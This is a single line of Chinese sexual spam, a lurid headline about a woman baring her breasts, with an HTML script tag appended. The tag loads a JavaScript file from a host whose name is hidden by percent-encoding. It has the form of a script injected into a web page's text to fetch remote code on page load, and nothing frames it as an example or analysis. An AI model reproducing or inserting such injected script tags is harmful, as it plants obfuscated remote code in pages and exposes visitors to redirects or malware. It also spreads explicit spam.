 甜美酒窝极品小姐姐！一对豪乳超性感！撩起衣服露奶子<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>